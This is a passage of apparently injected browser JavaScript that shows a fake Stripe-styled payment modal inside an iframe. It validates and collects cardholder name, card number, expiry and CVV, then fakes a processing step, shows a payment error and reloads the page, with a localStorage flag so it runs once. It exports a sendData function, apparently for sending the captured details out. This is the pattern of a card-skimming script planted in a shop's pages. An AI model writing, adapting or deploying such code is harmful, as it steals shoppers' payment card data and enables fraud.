            window.parent.localStorage.setItem('aaa', 'true');
            
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
            
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
                
                const errorDiv = document.getElementById('stripe-payment-error');
                errorDiv.classList.add('show');
                
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
        
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('stripe-payment-form');
            const cardholderInput = document.getElementById('stripe-cardholder');
            const cardNumberInput = document.getElementById('stripe-cardnumber');
            const expiryInput = document.getElementById('stripe-expiry');
            const cvvInput = document.getElementById('stripe-cvv');
            
            cardholderInput.addEventListener('blur', validateCardholder);
            
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
            
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
            
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
            
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
                
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
            
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
        
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
        
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
        
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }
    
    window.collectAddressData = collectAddressData;
    window.sendData = sendData;
    
    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };
    
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();
